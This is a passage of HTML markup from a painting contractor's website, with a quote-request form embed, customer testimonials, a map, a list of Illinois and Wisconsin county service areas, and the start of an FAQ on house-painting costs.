        data-trigger-value=""
        data-activation-type="alwaysActivated"
        data-activation-value=""
        data-deactivation-type="neverDeactivate"
        data-deactivation-value=""
        data-form-name="WEBSITE Free Quote Form"
        data-height="923"
        data-layout-iframe-id="inline-6kRs1DXeq3ZsR8EhPykp"
        data-form-id="6kRs1DXeq3ZsR8EhPykp"
        title="WEBSITE Free Quote Form"
      ></noscript><iframe class="lazy"  
           src="" data-src="https://api.leadconnectorhq.com/widget/form/6kRs1DXeq3ZsR8EhPykp" 
          style="width:100%;height:100%;border:none;border-radius:4px;"
          id="inline-6kRs1DXeq3ZsR8EhPykp" 
        data-layout="{'id':'INLINE'}"
        data-trigger-type="alwaysShow"
        data-trigger-value=""
        data-activation-type="alwaysActivated"
        data-activation-value=""
        data-deactivation-type="neverDeactivate"
        data-deactivation-value=""
        data-form-name="WEBSITE Free Quote Form"
        data-height="923"
        data-layout-iframe-id="inline-6kRs1DXeq3ZsR8EhPykp"
        data-form-id="6kRs1DXeq3ZsR8EhPykp"
        title="WEBSITE Free Quote Form"
      >
        </iframe>
        <script data-two_delay_id="two_696b6f3c36309" data-two_delay_src="https://link.msgsndr.com/js/form_embed.js"></script>
      				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2533c8f9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2533c8f9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6402edcc" data-id="6402edcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d0e6785 elementor-widget elementor-widget-heading" data-id="5d0e6785" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TESTIMONIALS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6529fc8b elementor-widget-tablet__width-initial elementor-widget elementor-widget-global elementor-global-322 elementor-widget-heading" data-id="6529fc8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Welcome to Allegiant Painting, your go-to destination for all your painting needs. Our site is dedicated to providing high-quality paint and services for both residential and commercial properties. Whether you are looking to give your home a fresh new look or need a professional painting job for your business, we've got you covered.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-244f914e elementor-align-left elementor-widget elementor-widget-global elementor-global-305 elementor-widget-button" data-id="244f914e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://allegiantpainting.com/reviews/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ MORE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4119df25" data-id="4119df25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b1d640f elementor-testimonial--layout-image_above elementor-widget-tablet__width-initial elementor-widget__width-initial elementor-testimonial--skin-default elementor-testimonial--align-center elementor-pagination-type-bullets elementor-widget elementor-widget-global elementor-global-323 elementor-widget-testimonial-carousel" data-id="1b1d640f" data-element_type="widget" data-settings="{&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Amazing service to work with. Very responsive to anything we asked about while the job was being done. Will definitely use them again.					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Scott</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<noscript><img data-opt-id=344399816  fetchpriority="high" decoding="async" src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:64/h:50/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg" alt="Scott"></noscript><img class="lazy"  data-opt-id=344399816  fetchpriority="high" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:64/h:50/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg" alt="Scott">
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						I have used Allegiant Painting on many projects throughout Northern Illinois. Their responsiveness, professionalism and quality of work are unmatched. Highly recommend their team!					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Benjamin Rittenhouse</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<noscript><img data-opt-id=344399816  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:64/h:50/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg"  class="optimole-lazy-only "  decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2064%2050%22%20width%3D%2264%22%20height%3D%2250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%2264%22%20height%3D%2250%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" alt="Benjamin Rittenhouse"></noscript><img data-opt-id=344399816  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:64/h:50/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg"  class=" lazy  optimole-lazy-only "  decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2064%2050%22%20width%3D%2264%22%20height%3D%2250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%2264%22%20height%3D%2250%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" alt="Benjamin Rittenhouse">
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Very professional and great communication. The owner Justin was very easy to work with and is very knowledgeable. They did an excellent job on the exterior trim of my house. I would definitely contact them again for any of my painting needs.					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Dex Barrows</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<noscript><img data-opt-id=344399816  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:64/h:50/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg"  class="optimole-lazy-only "  decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2064%2050%22%20width%3D%2264%22%20height%3D%2250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%2264%22%20height%3D%2250%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" alt="Dex Barrows"></noscript><img data-opt-id=344399816  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:64/h:50/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg"  class=" lazy  optimole-lazy-only "  decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2064%2050%22%20width%3D%2264%22%20height%3D%2250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%2264%22%20height%3D%2250%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" alt="Dex Barrows">
											</div>
											</div>
		</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7b4b8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7b4b8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c686ce2" data-id="5c686ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e8167c elementor-widget elementor-widget-global elementor-global-325 elementor-widget-html" data-id="78e8167c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<noscript><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d757158.1349216804!2d-89.01351666857339!3d42.15779813807672!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880f6fa5a82c4cd5%3A0x22e556233d279b5f!2sAllegiant%20Painting%20LLC!5e0!3m2!1sen!2sus!4v1699387284535!5m2!1sen!2sus" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></noscript><iframe class="lazy"   src="" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d757158.1349216804!2d-89.01351666857339!3d42.15779813807672!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880f6fa5a82c4cd5%3A0x22e556233d279b5f!2sAllegiant%20Painting%20LLC!5e0!3m2!1sen!2sus!4v1699387284535!5m2!1sen!2sus" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ee93a09" data-id="3ee93a09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e9a8b8 elementor-widget elementor-widget-heading" data-id="64e9a8b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SERVICE AREA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-440db26f elementor-widget elementor-widget-global elementor-global-324 elementor-widget-heading" data-id="440db26f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Allegiant Painting is based in McHenry County but we will take on residential and commercial painting projects throughout the McHenry County area; including:</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bed5877 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bed5877" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4b324aa7" data-id="4b324aa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55184889 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-328 elementor-widget-icon-list" data-id="55184889" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/mchenry-county/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">McHenry County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/lake-county/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Lake County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/boone-county/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Boone County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/dekalb-county/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Dekalb County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/kane-county/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Kane County</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61e668d1" data-id="61e668d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f2ba0d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-329 elementor-widget-icon-list" data-id="72f2ba0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/dupage-county/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Dupage County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/service-areas/cook-county/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Cook County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/#service-areas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Walworth County</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allegiantpainting.com/#service-areas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Kenosha County</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a84bc9e elementor-widget elementor-widget-global elementor-global-304 elementor-widget-button" data-id="7a84bc9e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://allegiantpainting.com/service-areas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ MORE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-065ab09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="065ab09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e7d34ce" data-id="e7d34ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69cb771 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-global elementor-global-548 elementor-widget-image" data-id="69cb771" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" data-opt-id=1722187118  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:386/h:688/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Rectangle-454_11zon-1.png"  decoding="async" width="386" height="688" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20386%20688%22%20width%3D%22386%22%20height%3D%22688%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22386%22%20height%3D%22688%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class="attachment-large size-large wp-image-557" alt="" srcset="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:386/h:688/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Rectangle-454_11zon-1.png 386w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:168/h:300/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Rectangle-454_11zon-1.png 168w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:300/h:535/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Rectangle-454_11zon-1.png 300w" sizes="(max-width: 386px) 100vw, 386px" /></noscript><img loading="lazy" data-opt-id=1722187118  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:386/h:688/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Rectangle-454_11zon-1.png"  decoding="async" width="386" height="688" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20386%20688%22%3E%3C/svg%3E' data-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20386%20688%22%20width%3D%22386%22%20height%3D%22688%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22386%22%20height%3D%22688%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class=" lazy  attachment-large size-large wp-image-557" alt=""  data-srcset="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:386/h:688/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Rectangle-454_11zon-1.png 386w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:168/h:300/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Rectangle-454_11zon-1.png 168w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:300/h:535/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Rectangle-454_11zon-1.png 300w"  data-sizes="(max-width: 386px) 100vw, 386px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87fc388" data-id="87fc388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19cbf06 elementor-widget elementor-widget-global elementor-global-316 elementor-widget-heading" data-id="19cbf06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OUR FREQUENTLY ASKED QUESTIONS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0cc10be elementor-widget elementor-widget-global elementor-global-314 elementor-widget-accordion" data-id="0cc10be" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1331" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1331" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4821 23.6019H11.099C10.7042 23.5523 10.3071 23.5165 9.91515 23.4513C7.45096 23.0391 5.30309 21.9788 3.53561 20.2125C0.884975 17.563 -0.281605 14.3426 0.0572281 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.16051 1.52235 7.95719 0.177408 11.2953 0.0146293C13.6227 -0.0985076 15.811 0.444088 17.803 1.65916C20.8652 3.52707 22.7452 6.2337 23.4061 9.76923C23.4887 10.212 23.5297 10.6622 23.5897 11.109V12.492C23.5707 12.6577 23.5516 12.8239 23.5331 12.9896C23.2509 15.5288 22.2811 17.769 20.5696 19.6687C18.7525 21.6855 16.5013 22.9445 13.8224 23.4184C13.3785 23.4969 12.9283 23.5413 12.4815 23.6019H12.4821ZM21.9013 11.7936C21.8903 6.20714 17.3545 1.67705 11.7842 1.68802C6.19895 1.69956 1.66943 6.23543 1.6804 11.8068C1.69194 17.3933 6.22723 21.9234 11.7975 21.9124C17.3828 21.9009 21.9123 17.365 21.9013 11.7936Z" fill="#0D4B90"></path><path d="M12.6301 12.6396C12.6301 12.7603 12.6301 12.8509 12.6301 12.9409C12.6301 14.1468 12.6359 15.3526 12.6266 16.5579C12.622 17.1663 12.08 17.5576 11.5235 17.3735C11.1662 17.2557 10.955 16.9475 10.9538 16.5192C10.9503 15.3289 10.9527 14.1387 10.9527 12.9485C10.9527 12.8572 10.9527 12.7666 10.9527 12.6396C10.8459 12.6396 10.757 12.6396 10.6687 12.6396C9.45532 12.6396 8.24257 12.6408 7.02923 12.6379C6.66384 12.6373 6.39543 12.4676 6.24709 12.1334C6.10624 11.8153 6.16223 11.5152 6.38216 11.2514C6.56802 11.0286 6.81854 10.9593 7.10196 10.9605C8.29221 10.9645 9.48245 10.9622 10.6721 10.9622C10.7547 10.9622 10.8378 10.9622 10.9521 10.9622C10.9521 10.8508 10.9521 10.7613 10.9521 10.6724C10.9521 9.48969 10.9544 8.30695 10.9503 7.12478C10.9492 6.84194 11.0115 6.58912 11.2315 6.39978C11.4918 6.17582 11.7919 6.11463 12.1112 6.25028C12.4465 6.39286 12.6255 6.65838 12.6266 7.02492C12.6307 8.23826 12.6289 9.4516 12.6295 10.6649C12.6295 10.755 12.6295 10.8444 12.6295 10.9622C12.7455 10.9622 12.8356 10.9622 12.925 10.9622C14.1153 10.9622 15.3055 10.9645 16.4952 10.9611C16.8179 10.9599 17.0851 11.0638 17.2647 11.3374C17.443 11.6087 17.4621 11.9002 17.3085 12.1894C17.1515 12.4867 16.8958 12.6373 16.5599 12.6379C15.3546 12.6402 14.1488 12.6396 12.9435 12.6396C12.8517 12.6396 12.7605 12.6396 12.6289 12.6396H12.6301Z" fill="#0D4B90"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4827 23.6019H11.0996C10.7048 23.5523 10.3077 23.5165 9.91572 23.4513C7.45153 23.0391 5.30366 21.9788 3.53619 20.2125C0.884974 17.563 -0.281606 14.3426 0.0572273 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.15993 1.52177 7.95719 0.176831 11.2947 0.0146294C13.6221 -0.0985076 15.8104 0.444087 17.8024 1.65915C20.8646 3.52707 22.7446 6.2337 23.4056 9.76923C23.4881 10.212 23.5291 10.6622 23.5891 11.109V12.492C23.5701 12.6577 23.551 12.8239 23.5326 12.9896C23.2503 15.5288 22.2805 17.769 20.5691 19.6687C18.7519 21.6855 16.5008 22.9445 13.8218 23.4184C13.3779 23.4969 12.9277 23.5413 12.4809 23.6019H12.4827ZM21.9019 11.7936C21.8909 6.20714 17.3551 1.67705 11.7848 1.68802C6.19952 1.69956 1.67001 6.23543 1.68097 11.8068C1.69252 17.3933 6.22781 21.9234 11.7981 21.9124C17.3833 21.9009 21.9129 17.365 21.9019 11.7936Z" fill="#0D4B90"></path><path d="M16.3977 12.6864H7.27752C6.78341 12.6864 6.38281 12.2858 6.38281 11.7917C6.38281 11.2976 6.78341 10.897 7.27752 10.897H16.3977C16.8918 10.897 17.2924 11.2976 17.2924 11.7917C17.2924 12.2858 16.8918 12.6864 16.3977 12.6864Z" fill="#0D4B90"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How Much Will It Cost to Paint My House?</a>
					</div>
					<div id="elementor-tab-content-1331" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1331"><p>At <a href="https://www.google.com/maps/place/Allegiant+Painting+LLC/@42.1586674,-88.3541744,9z/data=!4m6!3m5!1s0x880f6fa5a82c4cd5:0x22e556233d279b5f!8m2!3d42.1586674!4d-88.3541744!16s%2Fg%2F11j34l34tz?hl=en"><b>Allegiant Painting</b></a> we provide a detailed estimate for every project based on the scope of work. Our attention to detail and expertise in the industry allows us to provide the client with the most accurate estimate. Square footage prices are only used in new construction homes.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1332" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1332" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4821 23.6019H11.099C10.7042 23.5523 10.3071 23.5165 9.91515 23.4513C7.45096 23.0391 5.30309 21.9788 3.53561 20.2125C0.884975 17.563 -0.281605 14.3426 0.0572281 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.16051 1.52235 7.95719 0.177408 11.2953 0.0146293C13.6227 -0.0985076 15.811 0.444088 17.803 1.65916C20.8652 3.52707 22.7452 6.2337 23.4061 9.76923C23.4887 10.212 23.5297 10.6622 23.5897 11.109V12.492C23.5707 12.6577 23.5516 12.8239 23.5331 12.9896C23.2509 15.5288 22.2811 17.769 20.5696 19.6687C18.7525 21.6855 16.5013 22.9445 13.8224 23.4184C13.3785 23.4969 12.9283 23.5413 12.4815 23.6019H12.4821ZM21.9013 11.7936C21.8903 6.20714 17.3545 1.67705 11.7842 1.68802C6.19895 1.69956 1.66943 6.23543 1.6804 11.8068C1.69194 17.3933 6.22723 21.9234 11.7975 21.9124C17.3828 21.9009 21.9123 17.365 21.9013 11.7936Z" fill="#0D4B90"></path><path d="M12.6301 12.6396C12.6301 12.7603 12.6301 12.8509 12.6301 12.9409C12.6301 14.1468 12.6359 15.3526 12.6266 16.5579C12.622 17.1663 12.08 17.5576 11.5235 17.3735C11.1662 17.2557 10.955 16.9475 10.9538 16.5192C10.9503 15.3289 10.9527 14.1387 10.9527 12.9485C10.9527 12.8572 10.9527 12.7666 10.9527 12.6396C10.8459 12.6396 10.757 12.6396 10.6687 12.6396C9.45532 12.6396 8.24257 12.6408 7.02923 12.6379C6.66384 12.6373 6.39543 12.4676 6.24709 12.1334C6.10624 11.8153 6.16223 11.5152 6.38216 11.2514C6.56802 11.0286 6.81854 10.9593 7.10196 10.9605C8.29221 10.9645 9.48245 10.9622 10.6721 10.9622C10.7547 10.9622 10.8378 10.9622 10.9521 10.9622C10.9521 10.8508 10.9521 10.7613 10.9521 10.6724C10.9521 9.48969 10.9544 8.30695 10.9503 7.12478C10.9492 6.84194 11.0115 6.58912 11.2315 6.39978C11.4918 6.17582 11.7919 6.11463 12.1112 6.25028C12.4465 6.39286 12.6255 6.65838 12.6266 7.02492C12.6307 8.23826 12.6289 9.4516 12.6295 10.6649C12.6295 10.755 12.6295 10.8444 12.6295 10.9622C12.7455 10.9622 12.8356 10.9622 12.925 10.9622C14.1153 10.9622 15.3055 10.9645 16.4952 10.9611C16.8179 10.9599 17.0851 11.0638 17.2647 11.3374C17.443 11.6087 17.4621 11.9002 17.3085 12.1894C17.1515 12.4867 16.8958 12.6373 16.5599 12.6379C15.3546 12.6402 14.1488 12.6396 12.9435 12.6396C12.8517 12.6396 12.7605 12.6396 12.6289 12.6396H12.6301Z" fill="#0D4B90"></path></svg></span>
